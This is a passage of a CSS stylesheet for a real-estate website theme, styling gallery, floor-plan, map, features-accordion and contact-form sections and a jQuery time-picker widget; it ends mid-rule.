.main-footer_hr .newsletter-widget {
	position: relative;
}

.main-footer_hr .newsletter-widget .form {
	position: relative;
	padding-top: 15px;
	margin-bottom: 40px;
}

.main-footer_hr .newsletter-widget .form-group {
	position: relative;
	margin: 0px;
	width: 100%;
	margin-top: 12px;
}

.main-footer_hr .newsletter-widget .user i {
	position: absolute;
	right: 35px;
	top: 10px;
	color: #b8b8b8;
	transition: all 500ms ease;
}

.main-footer_hr .newsletter-widget .email i {
	position: absolute;
	right: 35px;
	top: 10px;
	color: #b8b8b8;
	transition: all 500ms ease;
}

.main-footer_hr .newsletter-widget i:hover {
	transition: all 500ms ease;
}

.main-footer_hr .newsletter-widget input,
.main-footer_hr .newsletter-widget textarea {
	position: relative;
	display: block;
	width: 100%;
	line-height: 24px;
	padding: 10px 0px 10px 25px;
	color: #292929;
	border-radius: 50px;
	font-size: 15px;
	background: #ffffff;
	margin-bottom: 20px;
	border: 1px solid #ddd;
	transition: all 500ms ease;
}

.main-footer_hr .newsletter-widget input:focus,
.main-footer_hr .newsletter-widget textarea:focus {
	transition: all 500ms ease;
}

.main-footer_hr .newsletter-widget button {
	text-align: center;
	font-size: 14px;
	color: #ffffff;
	float: right;
	width: 100%;
	height: 45px;
	line-height: 46px;
	text-transform: capitalize;
	border-radius: 50px;
	transition: all 500ms ease;
	margin-bottom: 40px;
	font-family: "Montserrat", sans-serif;
}

.main-footer_hr .newsletter-widget button:hover {
	background: transparent;
	float: right;
	border-radius: 50px;
	transition: all 500ms ease;
}

.footer-bottom_hr {
	position: relative;
	padding: 30px 0px;
	background: #e9e9e9;
	line-height: 18px;
	color: #222;
	font-size: 14px;
	text-transform: capitalize;
	font-family: 'Montserrat', sans-serif;
}

.gallery-page-section.style-two .row {
	margin: 0 -10px;
}

/* Gallery Section Three */

.gallery-page-section.style-three {
	padding-bottom: 100px;
}

.gallery-page-section.style-three .filters {
	position: relative;
	text-align: center;
	margin-bottom: 50px;
}

.gallery-page-section.style-three .filters li {
	position: relative;
	display: inline-block;
	padding: 7px 20px;
	line-height: 24px;
	color: #333333;
	cursor: pointer;
	text-transform: capitalize;
	border-radius: 3px;
	font-size: 16px;
	font-weight: 400;
	margin: 0px 5px 10px;
	transition: all 300ms ease;
	-webkit-transition: all 300ms ease;
	-ms-transition: all 300ms ease;
	-o-transition: all 300ms ease;
	font-family: "Montserrat", sans-serif;
}

.gallery-page-section.style-three .filters .active:before {
	position: absolute;
	content: "";
	width: 100%;
	height: 4px;
	bottom: -11px;
	left: 0;
	z-index: 2;
}

.gallery-page-section.style-three .filters:after {
	position: absolute;
	content: "";
	max-width: 670px;
	width: 100%;
	height: 1px;
	background: #dbdbdb;
	bottom: 0;
	left: 50%;
	transform: translateX(-50%);
}

.gallery-page-section.style-three .gallery-item-two {
	padding: 0 15px;
	margin-bottom: 30px;
}

.gallery-page-section.style-three .section-title h2 {
	position: relative;
	background: url(../images/sec-title-dec.png) no-repeat scroll center bottom;
	padding-bottom: 30px;
	margin-bottom: 20px;
	font-size: 30px;
	line-height: 29px;
	font-family: 'Montserrat', sans-serif;
	font-weight: 700;
	color: #222222;
	text-transform: uppercase;
}

.gallery-page-section.style-three .section-title span {
	font-size: 15px;
	color: #777777;
}

.gallery-page-section.style-three .section-title {
	position: relative;
	margin-bottom: 40px;
}

/* Gallery Section Four */

.gallery-page-section.style-four {
	padding: 100px 0 120px;
	background: #fafafa;
}

.gallery-page-section.style-four .auto-container {
	max-width: 100%;
	padding: 0;
}

.gallery-page-section.style-four .filters {
	position: relative;
	text-align: center;
	margin-bottom: 50px;
}

.gallery-page-section.style-four .filters li {
	position: relative;
	display: inline-block;
	padding: 7px 20px;
	line-height: 24px;
	color: #333333;
	cursor: pointer;
	text-transform: capitalize;
	border-radius: 3px;
	font-size: 16px;
	font-weight: 400;
	margin: 0px 5px 10px;
	transition: all 300ms ease;
	-webkit-transition: all 300ms ease;
	-ms-transition: all 300ms ease;
	-o-transition: all 300ms ease;
}

.gallery-page-section.style-four .filters .active:before {
	position: absolute;
	content: "";
	width: 100%;
	height: 4px;
	bottom: -11px;
	left: 0;
	z-index: 2;
}

.gallery-page-section.style-four .filters:after {
	position: absolute;
	content: "";
	max-width: 670px;
	width: 100%;
	height: 1px;
	background: #dbdbdb;
	bottom: 0;
	left: 50%;
	transform: translateX(-50%);
}

.gallery-page-section.style-four .gallery-item-two {
	padding: 0;
	margin-bottom: 0;
}

.gallery-page-section.style-four .section-title h2 {
	position: relative;
	background: url(../images/sec-title-dec.png) no-repeat scroll center bottom;
	padding-bottom: 25px;
	margin-bottom: 20px;
	font-size: 30px;
	line-height: 29px;
	font-family: 'Montserrat', sans-serif;
	font-weight: 600;
	color: #222222;
}

.gallery-page-section.style-four .section-title span {
	font-size: 15px;
	color: #777777;
}

.gallery-page-section.style-four .section-title {
	position: relative;
	margin-bottom: 40px;
}


/*** 

====================================================================
	Property Dimensions Section
====================================================================

***/

.property-dimensions_hr {
	position: relative;
	background-position: center center;
	background-size: cover;
	background-repeat: no-repeat;
	padding: 120px 0px;
}

.property-dimensions_hr .section-title {
	position: relative;
	margin-bottom: 50px;
}

.property-dimensions_hr .section-title h2 {
	position: relative;
	background: url(../images/sec-title-dec.png) no-repeat scroll center bottom;
	padding-bottom: 25px;
	margin-bottom: 20px;
	font-size: 30px;
	line-height: 42px;
	font-weight: 600;
	color: #222222;
	text-transform: uppercase;
}

.property-dimensions_hr .section-title span {
	position: relative;
	font-size: 15px;
	line-height: 32px;
	color: #777777;
}

.property-dimensions_hr .tabs-box .tab {
	position: relative;
	display: none;
	border-top: 1px solid #eaeaea;
	margin-top: 60px;
}

.property-dimensions_hr .tabs-box .tab.active-tab {
	display: block;
}

.property-dimensions_hr .tabs-box .content-text {
	position: absolute;
	color: #ffffff;
	top: 70px;
	right: 70px;
	padding: 38px;
	max-width: 470px;
	border: 6px solid #cad5da;
	z-index: 00000;
}

.property-dimensions_hr .tabs-box .content-text h2 {
	position: relative;
	font-size: 18px;
	font-weight: 700;
	color: #ffffff;
	letter-spacing: 1px;
	line-height: 36px;
	text-transform: uppercase;
}

.property-dimensions_hr .tabs-box .content-text p {
	position: relative;
	font-size: 15px;
	margin-top: 20px;
	font-weight: 400;
	margin-bottom: 35px;
	color: #fff;
	line-height: 24px;
}

.property-dimensions_hr .tabs-box .icon-links {
	position: relative;
	display: flex;
	align-items: center;
	justify-content: center;
}

.property-dimensions_hr .tabs-box .icon-links i {
	position: relative;
	background: #ffffff;
	color: #000000;
	border-radius: 50%;
	border: 2px solid #ffffff;
	margin: 0 7px 14px;
	transition: all 500ms ease;
	font-size: 22px;
	width: 60px;
	height: 60px;
	line-height: 56px;
	display: inline-block;
}

.property-dimensions_hr .tabs-box .icon-links i:hover {
	color: #ffffff;
	transition: all 500ms ease;
}

.property-dimensions_hr .tabs-box .tab-buttons {
	position: relative;
	display: flex;
	align-items: center;
	justify-content: center;
	text-align: center;
	flex-wrap: wrap;
	margin: 0px auto;
	-ms-box-shadow: 0px 0px 4px 0px rgba(0, 0, 0, 0.10);
	-o-box-shadow: 0px 0px 4px 0px rgba(0, 0, 0, 0.10);
	-moz-box-shadow: 0px 0px 4px 0px rgba(0, 0, 0, 0.10);
}

.property-dimensions_hr .tabs-box .tab-buttons .tab-btn {
	position: relative;
	padding: 10px 30px;
	text-align: center;
	font-size: 16px;
	color: #333333;
	text-transform: capitalize;
	font-weight: 500;
	transition: all 500ms ease;
	border-bottom: 2px solid #ffffff;
}

.property-dimensions_hr .tabs-box .tab-buttons .tab-btn:hover,
.property-dimensions_hr .tabs-box .tab-buttons .tab-btn.active-btn {
	color: #333333;
	transition: all 500ms ease;
}

.property-dimensions_hr .image-box img {
	position: relative;
	display: block;
	width: 100%;
}

.property-dimensions_hr .over-layer {
	position: absolute;
	border: 1px solid #ededed;
	bottom: 20px;
	left: 20px;
	right: 20px;
	top: 20px;
}

.property-dimensions_hr .dimensions-value {
	margin-top: 5px;
	margin-left: 10px;
}

/*** 

====================================================================
	About Property style
====================================================================

***/

.floor-plans_hr {
	position: relative;
	padding: 120px 0px 90px;
	background: #fafafa;
}

.floor-plans_hr .content-text {
	position: relative;
	margin-bottom: 30px;
}

.floor-plans_hr .content-text h2 {
	position: relative;
	margin-bottom: 5px;
	margin-top: -10px;
	text-transform: uppercase;
	color: #222222;
	font-size: 30px;
	font-weight: 700;
}

.floor-plans_hr .content-text p {
	position: relative;
	padding-bottom: 10px;
	text-transform: capitalize;
	margin-right: 10px;
	color: #777777;
	font-size: 15px;
	line-height: 30px;
	font-weight: 400;
}

.floor-plans_hr .content-text span {
	position: relative;
	text-transform: capitalize;
	color: #777777;
	font-size: 15px;
	line-height: 30px;
	font-weight: 400;
}

.floor-plans_hr .property-info {
	position: relative;
	margin-top: 50px;
}

.floor-plans_hr .property-info .info-block {
	position: relative;
	margin-right: 98px;
	display: inline-block;
	text-align: center;
	color: #2f2f2f;
	-moz-transition: all 500ms ease;
	-webkit-transition: all 500ms ease;
	-ms-transition: all 500ms ease;
	-o-transition: all 500ms ease;
	transition: all 500ms ease;
	border: 1px solid #fafafa;
}

.floor-plans_hr .property-info .info-block:last-child {
	position: relative;
	margin-right: 0px;
}

.floor-plans_hr .property-info .icon-box {
	position: relative;
	top: 0px;
	display: block;
	width: 150px;
	height: 90px;
	font-size: 50px;
	line-height: 90px;
	margin-bottom: 34px;
	-moz-transition: all 500ms ease;
	-webkit-transition: all 500ms ease;
	-ms-transition: all 500ms ease;
	-o-transition: all 500ms ease;
	transition: all 500ms ease;
}

.floor-plans_hr .property-info .icon-box span:before {
	margin-left: 0px;
	font-size: 50px;
}

.floor-plans_hr .property-info .info-block:hover {
	transition: all 500ms ease;
}

.floor-plans_hr .property-info .icon-box:before {
	content: '';
	position: absolute;
	left: 0px;
	top: 0px;
	width: 100%;
	height: 100%;
	border: 1px solid #e0e0e0;
	-moz-transition: all 500ms ease;
	-webkit-transition: all 500ms ease;
	-ms-transition: all 500ms ease;
	-o-transition: all 500ms ease;
	transition: all 500ms ease;
}

.floor-plans_hr .property-info .icon-box .icon {
	position: relative;
	z-index: 1;
}

.floor-plans_hr .property-info .info-block .title {
	position: relative;
	font-size: 16px;
	text-transform: uppercase;
	font-weight: 700;
	line-height: 24px;
}

.floor-plans_hr .property-info .info-block .count {
	position: relative;
	font-size: 36px;
	font-weight: 700;
	line-height: 40px;
	color: #222;
	font-family: "Montserrat", sans-serif;
	padding-bottom: 30px;
}

/*

====================================================================
             flor plan style-three
====================================================================

*/

.floor-plans_hr2.style-three {
	padding: 120px 0px 80px;
	background-color: #fafafa;
}

.floor-plans_hr2.style-three .content-text {
	position: relative;
	margin-bottom: 20px;
}

.floor-plans_hr2.style-three .content-text h2 {
	position: relative;
	text-transform: uppercase;
}

.floor-plans_hr2 .tabs-box {
	position: relative;
	padding-right: 5px;
	margin-bottom: 20px;
}

.floor-plans_hr2.style-three img {
	position: relative;
	width: 90%;
}

.floor-plans_hr2 .tabs-box .tab-buttons {
	position: relative;
	width: 100%;
	margin: 0 -7px;
	margin-bottom: 15px;
	-webkit-border-radius: 3px;
}

.floor-plans_hr2 .tabs-box .tab-buttons .tab-btn {
	position: relative;
	padding: 15px 40px;
	color: #253d4a;
	text-align: center;
	font-size: 16px;
	margin: 7px 7px 15px;
	text-transform: uppercase;
	font-weight: 700;
	background: #fff;
	-webkit-transition: all 500ms ease;
	display: inline-block;
}

.floor-plans_hr2 .tabs-box .tab-buttons .tab-btn:last-child {
	margin-right: 0px;
}

.floor-plans_hr2 .tabs-box .tab-buttons .tab-btn:hover,
.floor-plans_hr2 .tabs-box .tab-buttons .tab-btn.active-btn {
	color: #ffffff;
	transition: all 500ms ease;
}

.floor-plans_hr2 .tabs-box .tab-content {
	position: relative;
}

.floor-plans_hr2 .tabs-box .tab-content .tab {
	position: relative;
	display: none;
	top: 0px;
	margin: 0px 50px;
	transition: all 500ms ease;
	-moz-transition: all 500ms ease;
	-webkit-transition: all 500ms ease;
	-ms-transition: all 500ms ease;
	-o-transition: all 500ms ease;
}

.floor-plans_hr2 .tabs-box .tab-content .active-tab {
	display: block;
	top: 0px;
	margin: 0px;
}

.floor-plans_hr2 .tabs-box h3 {
	font-size: 18px;
	color: #222222;
	font-weight: 600;
	line-height: 36px;
}

.floor-plans_hr2 .tabs-box .text {
	margin-bottom: 35px;
}

.floor-plans_hr2 .styled-list {
	position: relative;
	margin-top: 10px;
}

.floor-plans_hr2 .styled-list li {
	line-height: 24px;
	position: relative;
	font-size: 15px;
	color: #373737;
	transition: .5s ease;
}

.floor-plans_hr2 .styled-list li span {
	font-weight: 400;
	color: #676767;
}

.floor-plans_hr2 .styled-list li i {
	margin-right: 10px;
}

.floor-plans_hr2 .theme-btn {
	padding: 9px 40px;
}

/*** 
=============================================
    About Us Area style
=============================================
***/

.about-us-area_hr {
	position: relative;
	background-size: cover;
	background-repeat: no-repeat;
}

.about-us-area_hr .tab-list-column {
	padding: 100px 0px;
}

.about-us-area_hr .icon-box {
	float: left;
	position: relative;
	width: 100%;
	padding: 70px 0px;
}

.about-us-area_hr .tab-list:after {
	content: ' ';
	position: absolute;
	background: rgba(34, 34, 34, 0.85);
	width: 425%;
	height: 100%;
	top: 0;
	left: -425%;
	z-index: 0;
	-webkit-transition: all .3s ease;
	transition: all .3s ease;
}

.about-us-area_hr .icon-box .single-item {
	position: relative;
	margin-bottom: 20px;
	-webkit-transition: all 500ms ease;
	transition: all 500ms ease;
}

.about-us-area_hr .icon-box .single-item a {
	position: relative;
	background: #ffffff;
	padding: 16px 20px 16px 60px;
	display: block;
	border-radius: 0px 30px 30px 0px;
}

.about-us-area_hr .icon-box .single-item:last-child {
	margin-bottom: 0;
}

.about-us-area_hr .icon-box .single-item a.active-btn,
.about-us-area_hr .icon-box .single-item a:hover {
	transition: all 500ms ease;
}

.about-us-area_hr .icon-box .single-item .icon {
	display: block;
	left: 0;
	padding: 15px 0;
	position: absolute;
	text-align: center;
	top: 0;
	width: 65px;
}

.about-us-area_hr .icon-box .single-item .icon span:before {
	font-size: 20px;
}

.about-us-area_hr .icon-box .single-item a.active-btn .icon span:before,
.about-us-area_hr .icon-box .single-item a:hover .icon span:before {
	color: #ffffff;
}

.about-us-area_hr .icon-box .single-item .content h2 {
	color: #222222;
	font-size: 18px;
	font-weight: 600;
	text-transform: capitalize;
}

.about-us-area_hr .icon-box .single-item a.active-btn .content h2,
.about-us-area_hr .icon-box .single-item a:hover .content h2 {
	color: #ffffff;
	font-size: 18px;
	font-weight: 600;
	text-transform: capitalize;
}

.about-us-area_hr .content-column {
	position: relative;
	padding: 0px;
	z-index: 999;
	position: relative;
	margin: 95px 0px;
}

.about-us-area_hr .content-column:before {
	position: absolute;
	content: '';
	background: #00000094;
	right: 0;
	top: 0;
	height: 100%;
	width: 5000%;
}

.about-us-area_hr .content-column .inner-box {
	max-width: 100%;
	padding: 95px 100px;
	position: relative;
}

.about-us-area_hr .content-column .vertical-title {
	transform: rotate(270deg);
	position: absolute;
	top: 46%;
	left: -12%;
}

.about-us-area_hr .content-column .vertical-title h2 {
	position: relative;
	color: #ffffff;
}

.about-us-area_hr .content-column .inner-box h3 {
	font-size: 18px;
	text-transform: capitalize;
	margin-bottom: 20px;
	color: #ffffff;
	font-weight: 700;
}

.about-us-area_hr .content-column .inner-box .text {
	margin-bottom: 35px;
	color: #d2d2d2;
}

.about-us-area_hr .content-column .inner-box .text p {
	color: #fff;
}

.about-us-area_hr .content-column .inner-box .styled-list {
	position: relative;
	margin-top: 10px;
}

.about-us-area_hr .content-column .inner-box .styled-list li {
	line-height: 24px;
	margin-bottom: 8px;
	position: relative;
	font-weight: 700;
	font-size: 15px;
	color: #d2d2d2;
	transition: .5s ease;
}

.about-us-area_hr .content-column .inner-box .styled-list li i {
	margin-right: 10px;
}

/*** 

====================================================================
	map Section
====================================================================

***/

.map-section_hr {
	position: relative;
	background: #fafafa;
}

.map-section_hr .map-canvas {
	position: relative;
	width: 100%;
	min-height: 580px;
	background: #f2f2f2;
}

.map-section_hr .map-container {
	position: relative;
}

.map-section_hr .auto-container {
	max-width: 100%;
	padding: 0;
}

.map-section_hr .location-section {
	position: absolute;
	right: 0;
	bottom: 0;
	padding-left: 95px;
	background: #fafafa;
	height: 580px;
	width: 50%;
}

.map-section_hr .location-section .contant-text {
	max-width: 650px;
}

.map-section_hr .location-section h2 {
	font-size: 30px;
	font-weight: 600;
	text-transform: uppercase;
	margin-top: 120px;
	line-height: 40px;
	color: #222222;
	margin-bottom: 10px;
}

.map-section_hr .location-section p {
	font-size: 15px;
	font-weight: 400;
	color: #777777;
	line-height: 22px;
	margin-bottom: 20px;
}

.map-section_hr .location-section .item {
	position: relative;
	float: left;
	margin-top: 20px;
	margin-bottom: 35px;
}

.map-section_hr .location-section .item .icon {
	position: absolute;
	font-size: 45px;
	top: 5px;
	left: 0px;
	border-radius: 50%;
	margin-right: 10px;
	transition: all 500ms ease;
	width: 50px;
	height: 50px;
	text-align: center;
	line-height: 50px;
}

.map-section_hr .location-section .item:hover .icon {}

.map-section_hr .location-section .icon-text {
	display: block;
	margin-left: 80px;
}

.map-section_hr .location-section .icon-text h3 {
	font-size: 16px;
	color: #222222;
	line-height: 26px;
	font-weight: 600;
}

.map-section_hr .location-section .icon-text h4 {
	font-size: 16px;
	line-height: 30px;
	font-weight: 600;
}

.map-section_hr .location-section .icon-text span {
	font-size: 14px;
	color: #777777;
	line-height: 26px;
	font-weight: 400;
}

/*

====================================================================
             welcome section style
====================================================================

*/

.welcome-section_hr {
	position: relative;
	background: #f8f8f8;
	padding: 80px 0px 70px;
}

.welcome-section_hr .contact-form_hr {
	position: relative;
	padding: 10px 0px;
}

.welcome-section_hr .contact-form_hr .row {
	margin: 0 -5px;
}

.welcome-section_hr .contact-form_hr .form-group {
	padding: 0 5px;
}

.welcome-section_hr .section-title h2 {
	position: relative;
	font-size: 24px;
	background-size: cover;
	font-weight: 600;
	color: #222222;
	text-align: left;
	padding: 20px 0px;
	text-transform: uppercase;
}

.welcome-section_hr .contact-form_hr .form-group {
	position: relative;
	margin: 0px;
}

.welcome-section_hr .contact-form_hr i {
	position: absolute;
	right: 35px;
	top: 10px;
	color: #b8b8b8;
	transition: all 500ms ease;
}

.welcome-section_hr .contact-form_hr i:hover {
	transition: all 500ms ease;
}

.welcome-section_hr .contact-form_hr input,
.welcome-section_hr .contact-form_hr textarea {
	position: relative;
	display: block;
	width: 100%;
	line-height: 24px;
	padding: 10px 30px;
	color: #292929;
	border-radius: 50px;
	font-size: 15px;
	background: #ffffff;
	margin-bottom: 40px;
	border: 1px solid #ddd;
	transition: all .3s ease;
}

.welcome-section_hr .contact-form_hr button {
	line-height: 24px;
	text-align: center;
	font-size: 14px;
	color: #ffffff;
	width: 378px;
	text-transform: capitalize;
	padding: 10px 0px;
	border-radius: 50px;
	margin-right: 5px;
	transition: all .5s;
}

.welcome-section_hr .contact-form_hr button:hover {
	background: transparent!important;
	border-radius: 50px;
	transition: all .5s;
}

/*

====================================================================
             features style
====================================================================

*/

.features_hr {
	position: relative;
	padding: 120px 0px 90px;
}

.features_hr .about-property_hr .content-text h2 {
    background: transparent;
    padding: 0;
}

.features_hr .accordion-box {
	position: relative;
	margin: 0;
}

.features_hr .accordion-box .content-title {
	position: relative;
}

.features_hr .accordion-box .content-title h2 {
	position: relative;
	font-size: 30px;
	font-weight: 600;
	color: #222222;
	text-transform: uppercase;
	margin-bottom: 25px;
}

.features_hr .accordion-box .content-title p {
	position: relative;
	margin-bottom: 40px;
}

.features_hr .accordion {
	position: relative;
	border: 2px solid #ededed;
	margin-bottom: 30px;
	border-radius: 30px 30px 30px 30px;
	padding: 15px;
}

.features_hr .accordion .acc-btn .left-icon {
	position: absolute;
	left: 0;
	top: 0;
	width: 60px;
	height: 100%;
	color: #9c9c9c;
	font-size: 20px;
	text-align: center;
}

.features_hr .accordion .acc-btn.active .left-icon {
	color: #fff;
}

.features_hr .accordion .left-icon span {
	position: relative;
	top: 18px;
}

.features_hr .accordion .acc-btn {
	color: #333;
	cursor: pointer;
	font-size: 16px;
	font-weight: 500;
	line-height: 26px;
	padding: 0px 20px;
	text-transform: uppercase;
}

.features_hr .accordion .acc-btn .toggle-icon {
	position: absolute;
	right: 0;
	top: 0;
}

.features_hr .accordion .acc-btn .toggle-icon.left {
	color: #9c9c9c;
	display: block;
	font-weight: 100;
	height: 24px;
	line-height: 24px;
	position: absolute;
	right: 20px;
	bottom: 20px;
	left: 30px;
}

.features_hr .accordion .acc-btn .toggle-icon .plus::before {
	font-size: 14px;
	transition: all 0.3s ease 0s;
}

.features_hr .accordion-box .accordion .acc-btn.active .toggle-icon .plus {
	opacity: 0;
}

.features_hr .accordion-box .accordion .acc-btn .toggle-icon .minus::before {
	font-size: 14px;
	transition: all 0.3s ease 0s;
}

.features_hr .accordion-box .accordion .acc-btn.active .toggle-icon .minus {
	opacity: 1;
}

.features_hr .accordion-box .accordion .acc-btn.active {
	color: #222222;
	font-weight: bold;
}

.features_hr .accordion-box .accordion .acc-content {
	color: #333333;
	display: none;
	font-size: 15px;
	line-height: 24px;
	padding: 5px 15px;
}

.features_hr .accordion-box .accordion .acc-content.collapsed {
	display: block;
}

.features_hr .accordion-box.style-one .accordion .acc-content p {
	color: #333333;
	margin: 0;
	padding: 15px 10px;
	max-width: 900px;
}

.features_hr .accordion-box.style-two .accordion .acc-content p {
	color: #333333;
	margin: 0;
	padding: 30px 10px;
	max-width: 900px;
	border-top: 2px solid #ededed;
}

.features_hr .accordion-box .accordion .acc-btn .toggle-icon span {
	color: #ffffff;
	position: absolute;
	text-align: center;
	margin-top: 14px;
	top: 9px;
	right: 9px;
	border-radius: 50%;
	width: 40px;
	height: 40px;
	line-height: 40px;
	margin: 0;
}

.features_hr .accordion-box .accordion .acc-btn .toggle-icon span.minus {
	display: none;
}

.features_hr .accordion-box .accordion.active-block .acc-btn .toggle-icon span.plus {
	display: none;
}

.features_hr .accordion-box .accordion.active-block .acc-btn .toggle-icon span.minus {
	display: block;
}

.features_hr .about-property_hr.style-three {
	padding-top: 0px;
}

/*** 

====================================================================
	Map Section
====================================================================

***/

.map-section_hr.style-two {
	position: relative;
	min-height: 500px;
}

.map-section_hr.style-two .map-column {
	position: absolute;
	left: 0px;
	top: 0px;
	width: 100%;
	height: 100%;
}

.map-section_hr .map-column .map-canvas {
	position: absolute;
	left: 0px;
	top: 0px;
	width: 100%;
	height: 100%;
}

/*** 

====================================================================
	contact-us style
====================================================================

***/

.callback-section_hr {
	position: relative;
	background: #f6f6f6;
}

.callback-section_hr h2 {
	position: relative;
	font-size: 30px;
	text-align: center;
	background: url(../images/sec-title-dec.png) no-repeat scroll center bottom;
	padding-bottom: 25px;
	font-weight: 600;
	color: #222222;
	margin-bottom: 50px;
	text-transform: uppercase;
}

.callback-section_hr .contact-area {
	position: relative;
}

.callback-section_hr .form-area {
	position: relative;
	padding: 110px 85px 80px;
	background: #ffffff;
	top: -160px;
	margin-bottom: -160px;
	width: 100%;
	border-radius: 10px;
}

.callback-section_hr .form-group {
	position: relative;
}

.callback-section_hr .user-form {
	position: relative;
	width: 49%;
	margin-right: 17px;
	display: inline-block;
}

.callback-section_hr .user-form i {
	position: absolute;
	right: 35px;
	top: 10px;
	color: #b8b8b8;
	transition: all 500ms ease;
}

.callback-section_hr .email-form {
	position: relative;
	width: 49%;
	display: inline-block;
}

.callback-section_hr .email-form i {
	position: absolute;
	right: 35px;
	top: 10px;
	color: #b8b8b8;
	transition: all 500ms ease;
}

.callback-section_hr i:hover {
	transition: all 500ms ease;
}

.callback-section_hr input {
	position: relative;
	display: block;
	width: 100%;
	line-height: 30px;
	padding: 10px 25px;
	color: #292929;
	border-radius: 25px 25px 25px 25px;
	font-size: 15px;
	background: #ffffff;
	margin-bottom: 28px;
	border: 1px solid #ddd;
	transition: all .3s ease;
}

.callback-section_hr textarea {
	position: relative;
	display: block;
	width: 100%;
	line-height: 24px;
	padding: 10px 25px;
	color: #292929;
	height: 130px;
	border-radius: 25px 25px 25px 25px;
	font-size: 15px;
	background: #ffffff;
	margin-bottom: 20px;
	border: 1px solid #ddd;
	transition: all .3s ease;
	resize: none;
}

.callback-section_hr input:focus,
.callback-section_hr textarea:focus {
	transition: all 500ms ease;
}

.callback-section_hr button {
	line-height: 24px;
	text-align: center;
	font-size: 14px;
	color: #ffffff;
	margin-top: 5px;
	width: auto;
	text-transform: capitalize;
	padding: 12px 40px;
	border-radius: 25px;
	transition: all .5s;
	margin-bottom: 40px;
	transition: all 500ms ease;
}

.callback-section_hr button:hover {
	background: transparent!important;
	transition: all .5s;
	transition: all 500ms ease;
}

/*farid custom css*/


.featured .flex-box li {
	height: 235px;
	color: #fff;
	padding: 60px 60px 40px;
}


.sec-title-two h2 {
	color: #333!important;
	
}


.apartments .sec-title-two .text_property_three{
	color: #888;
}

.parallax-section_hr .link-btn a:hover {
    color: #fff!important;
}


.about_hr_custom {
	position: relative;
	color: #ffffff;
	padding-top: 0px;
}


.sec-title-two.light h2 {
	color: #fff!important;
}


.header-style-three .header-top {
	background-color: #2d343f!important;
}


.footer-full-width .outer-box .map-column .map-section {
	height: 100%;
}
.footer-full-width .outer-box .map-column .map-section .map-outer{
	height: 100%;
}
.footer-full-width .outer-box .map-column .map-section .map-outer .gmap_canvas{

	height: 100%;
}
.footer-full-width .outer-box .map-column .map-section .map-outer .gmap_canvas .map-canvas{
	height: 100%;
    position: relative;
    overflow: hidden;
} 



.new-latter-area-rifat input::placeholder {
	color: #222222 !important;
  }
  
  .new-latter-area-rifat input.wpcf7-form-control.wpcf7-submit.submit {
	  color: #fff;
	  background: #1fc055;
	  border: 1px solid #1fc055;
	  cursor: pointer;
	  font-family: "Montserrat", sans-serif;
	  margin-bottom: 40px;
  }
  
  .new-latter-area-rifat span.ajax-loader {
	  display: none;
  }

  .new-latter-area-rifat h2{
	  margin-top: 10px;
  }

  .contact_from_farid input::placeholder {
	color: #222222 !important;
  }
  .farid-contact-tab input::placeholder{
	  color:#f4f4f4;
  }

  .contact_from_farid span.ajax-loader {
	display: none;
}

  /**
 * FILE: jquery.ptTileSelect.css
 *  Default style for the timeselect container.
 * 
 *  LAST UPDATED:
 * 
 *    - $Date: 2009/04/12 20:23:02 $
 *    - $Author: paulinho4u $
 *    - $Revision: 1.1 $
 */


#ptTimeSelectCntr {
	display: none;
	font-size: 12px;
	margin-left: 0;
	position: absolute;
	width: 270px !important;
	z-index: 10;
  }
  
.new-latter-area-rifat input::placeholder {
	color: #222222 !important;
}
.callback-section_hr .contact-area .form-area input::placeholder,.callback-section_hr .contact-area .form-area textarea::placeholder{
	color: #222222 !important;
}

.new-latter-area-rifat span.ajax-loader {
	display: none;
}
.callback-section_hr .contact-area .form-area .ajax-loader{
	display: none;
}
  #ptTimeSelectCntr .ui-widget-content {
	background: #fff none repeat scroll 0 0;
	border: medium none !important;
	border-radius: 0;
	margin-bottom: 0px;
	margin-top: 0 !important;
	padding: 5px;
  }
  #ptTimeSelectCntr .ui-widget.ui-widget-content {
	border: 1px solid #ddd !important;
  }
  #ptTimeSelectCntr .ui-widget{}
  #ptTimeSelectCntr .ui-widget-header {
	background: #2c5bd1 none repeat scroll 0 0;
	border: 2px solid #2c5bd1;
	border-radius: 0;
	color: #fff;
	font-size: 13px;
	font-weight: 700;
	height: 40px;
	padding: 5px;
  }
  #ptTimeSelectCntr #ptTimeSelectUserTime {
	font-size: larger;
	line-height: 26px;
	padding: 0 10px;
	text-align: center;
  }
  #ptTimeSelectCntr .ui-widget-header .ui-icon {
	background-image: url("images/ui-icons_444444_256x240.png") !importent;
  }
  
  
  #ptTimeSelectCntr #ptTimeSelectCloseCntr {
	display: block;
	padding: 0;
  }
  
  
  #ptTimeSelectCntr .ui-widget.ui-widget-content {
	margin-top: 0;
  }
  #ptTimeSelectCntr .ptTimeSelectLeftPane.ui-widget-content {
	border-top:none;
	border-bottom:none;
	border-left:none;
	border-right-width: 2px;
  }
  #ptTimeSelectCntr .ptTimeSelectRightPane.ui-widget-content {
	border: none;
  }
  
  
  
  
  /*  content style and  hover style */
  #ptTimeSelectCntr .ptTimeSelectHrCntr a, 
  #ptTimeSelectCntr .ptTimeSelectMinCntr a {
	display: block;
	float: left;
	line-height: 32px;
	margin: 2px;
	padding: 0;
	text-align: center;
	text-decoration: none;
	transition: all 500ms ease;
  }
  #ptTimeSelectCntr .ptTimeSelectHrCntr a:hover, 
  #ptTimeSelectCntr .ptTimeSelectMinCntr a:hover{
	background: #2c5bd1 !important;
	border-color: #2c5bd1 !important;
  }
  
  
  
  /*  Hour min text style */
  #ptTimeSelectCntr .ptTimeSelectTimeLabelsCntr {
	color: #252525;
	font-size: 13px;
	font-weight: 700;
  }
  
  
  /*  Cloase button style */
  #ptTimeSelectCntr #ptTimeSelectCloseCntr a {
	border-radius: 30%;
	display: block;
	height: 25px !important;
	line-height: 25px;
	margin: 0 !important;
	opacity: 1;
	padding: 3px !important;
	text-align: center;
	width: 25px !important;
  }
  
  /*  am pm content style, hover bg */
  #ptTimeSelectCntr .ui-state-default {
	background: #fff !important;
	border: 1px solid #eaeaea !important;
	border-radius: 0;
	color: #252525 !important;
	font-size: 12px;
	font-weight: normal;
	height: 34px;
	margin-bottom: 5px;
	outline: medium none;
	text-align: center;
	width: 34px !important;
	line-height: 33px;
	margin: 2px;
	transition: all 500ms ease;
  }
  #ptTimeSelectCntr .ui-state-default:hover{
	background: #2c5bd1 !important;
	border-color: #2c5bd1 !important;
	color: white !important;
  }
  
  
  /*  For time set button css */
  #ptTimeSelectCntr #ptTimeSelectSetButton {
	padding: 0 15px 5px 0;
  }
  #ptTimeSelectSetButton .ui-state-hover{
	background: #d5ac63 !important;
